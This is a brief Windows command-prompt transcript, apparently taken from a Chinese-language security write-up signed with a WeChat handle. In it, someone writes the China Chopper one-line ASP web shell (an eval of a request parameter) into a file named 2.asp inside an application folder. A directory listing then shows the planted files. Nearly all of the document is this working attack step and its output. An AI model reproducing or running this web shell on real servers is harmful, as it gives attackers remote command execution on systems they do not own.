 C:\Program Files\Fault Location>echo ^<%eval request("chopper")%^> >> 2.asp
echo ^<%eval request("chopper")%^> >> 2.asp
C:\Program Files\Fault Location>dir
dir
驱动器 C 中的卷没有标签。
卷的序列号是 B87D-AA35
C:\Program Files\Fault Location 的目录
2017-08-08 14:25 <DIR> .
2017-08-08 14:25 <DIR> ..
2017-08-08 13:39 34 1.asp
2017-08-08 14:25 30 2.asp
2009-02-06 07:42 864 bg.gif
2009-02-06 07:18 52,120 center.gif
2014-03-14 08:08 447 Config.Ini
2017-04-24 15:02 258 Config.Sam
2013-09-27 05:34 454 config.xml
2014-02-24 13:57 81,920 e1.exe
2017-06-12 13:27 <DIR> FaultHistory
2017-06-11 07:53 <DIR> FaultImg
微信号: lemon-sec